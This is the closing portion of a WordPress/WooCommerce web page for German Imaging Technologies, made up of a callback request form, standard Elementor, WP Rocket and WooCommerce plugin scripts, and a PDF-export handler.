 window.location.href = "https://www.gitmea.com/en-ke/";
 }
   if( val=='india'){
 window.location.href = "https://www.gitmea.com/en-in/";
 }
 
});

	
		
		
		
    });</script>

    		<div data-elementor-type="popup" data-elementor-id="13174" class="elementor elementor-13174 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.requestcallback&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section  class="elementor-section elementor-top-section elementor-element elementor-element-30ec600 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30ec600" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0acf93" data-id="d0acf93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-937436d elementor-widget elementor-widget-heading" data-id="937436d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Request a Callback</h2>				</div>
				<div class="elementor-element elementor-element-1020d86 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1020d86" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-61ca290 elementor-button-align-center myriad-pro-font elementor-widget elementor-widget-form" data-id="61ca290" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="Free Exchange Offer Landing Page" aria-label="Free Exchange Offer Landing Page">
			<input type="hidden" name="post_id" value="13174"/>
			<input type="hidden" name="form_id" value="61ca290"/>
			<input type="hidden" name="referer_title" value="German Imaging Technologies - German Imaging Technologies" />

							<input type="hidden" name="queried_id" value="15400"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Company Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Company Name" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Company Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Company Email" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-phone_number elementor-col-50 elementor-field-required">
												<label for="form-field-phone_number" class="elementor-field-label elementor-screen-only">
								Phone Number							</label>
								<input size="1" type="tel" name="form_fields[phone_number]" id="form-field-phone_number" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone Number" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enquire Now</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            });</script>

        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	




<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="woo-variation-gallery-js-extra">
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"3","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"100","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1741204340" id="woo-variation-gallery-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|http:\/\/(\/%5B\/%5D+)?\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.gitmea.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_optimized_markup":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.gitmea.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gitmea.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gitmea.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"926ad9a900"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":15400,"title":"German%20Imaging%20Technologies%20-%20German%20Imaging%20Technologies","excerpt":"","featuredImage":false}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gitmea.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/wp-pdf-generator/assets/js/es6-promise.auto.min.js?ver=1.2.3" id="wpexperts-es6-promise-auto-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/wp-pdf-generator/assets/js/jspdf.min.js?ver=1.2.3" id="wpexperts-jspdf-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/wp-pdf-generator/assets/js/html2canvas.min.js?ver=1.2.3" id="wpexperts-jhtml2canvas-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/wp-pdf-generator/assets/js/html2pdf.min.js?ver=1.2.3" id="wpexperts-html2pdf-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.gitmea.com\/wp-admin\/admin-ajax.php","nonce":"96e4a06aa2","urls":{"assets":"https:\/\/www.gitmea.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.gitmea.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.gitmea.com\/cart\/","checkout_page_url":"https:\/\/www.gitmea.com\/checkout\/","fragments_nonce":"744956548c"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.gitmea.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
 
            <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
               
             jQuery(document).ready(function($) {
                $( "#wpexperts_pdf_generate_file" ).click(function() {
                    $("#wpexperts_pdf_generate_file").css("display", "none");
                    var element = document.getElementsByClassName('wpexperts-page')[0];
                    var opt = {
                        margin:       1,
						filename:     '-home-new-2' + '.pdf',
                        image:        { type: 'jpeg', quality: 0.98 },
                        html2canvas:  { scale: 2 },
						jsPDF:        { unit: 'pt', format: 'a3', orientation: 'portrait' }
                    };
                    html2pdf().from(element).set(opt).save();
                    setTimeout(function(){
                        $('#wpexperts_pdf_generate_file').show();
                    }, 5000);
                });
            });
        });</script>
        
<script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->